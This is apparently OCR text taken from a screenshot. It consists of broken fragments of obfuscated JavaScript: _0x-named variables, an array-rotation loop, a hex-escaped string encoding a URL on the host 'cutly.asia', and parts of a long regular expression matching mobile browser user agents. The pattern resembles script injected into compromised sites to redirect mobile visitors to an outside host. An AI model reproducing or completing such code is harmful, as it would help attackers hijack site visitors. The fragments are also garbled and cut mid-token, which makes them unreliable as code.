
Propagation’,’4051490VdJdXO’,’test’,’open’,’\x68\x74\x74\x7
;_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const
nst _0x3467b1=-
98))/0x4+-
7)break;else _0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x
|iris|kindle|lge
4|6)0|symbian|treo|up\.
i|770s|802s|a
be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
 i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
t |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
o|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-
|p800|pan(a|d|t)|pdxg|pg(13|\-([1-